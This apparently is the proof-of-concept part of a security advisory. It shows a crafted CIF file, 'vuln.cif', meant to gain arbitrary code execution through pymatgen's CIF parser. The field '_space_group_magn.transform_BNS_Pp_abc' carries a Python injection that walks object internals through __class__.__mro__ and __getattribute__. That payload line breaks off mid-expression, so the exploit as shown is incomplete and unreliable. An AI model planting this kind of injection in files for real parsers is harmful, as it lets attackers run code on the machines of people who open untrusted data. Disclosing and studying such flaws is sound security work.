 PoC
The vulnerability can be exploited as follows:
Create a file vuln.cif with the following contents:
data_5yOhtAoR
_audit_creation_date            2018-06-08
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "